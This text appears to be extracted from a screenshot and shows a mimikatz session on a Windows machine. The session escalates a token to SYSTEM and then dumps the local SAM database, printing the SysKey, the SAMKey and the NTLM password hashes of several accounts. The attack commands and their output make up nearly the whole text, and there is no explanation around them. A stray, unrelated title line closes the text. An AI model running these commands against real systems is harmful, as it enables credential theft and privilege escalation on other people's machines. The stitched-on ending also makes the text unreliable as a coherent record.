 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
836     {0;000003e7} 0 D 51095          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)       Primary
-> Impersonated !
* Process Token : {0;0003c98d} 1 D 16643095    LION\Lion       S-1-5-21-1811096849-2798724894-4201727537-1001(14g,24p)
Primary
* Thread Token  : {0;000003e7} 0 D 17855959    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : LION
SysKey : 477655bd18baefa9ad1ee18b559474bc
Local SID : S-1-5-21-1811096849-2798724894-4201727537
SAMKey : 39aed9238e9e82584c519a8e4f604251
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: b549833e0c8525d49ffbb9ccd74d0a34
RID  : 000003e9 (1001)
User : Lion
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
THE LEGEND OF
LUOXIAOHEI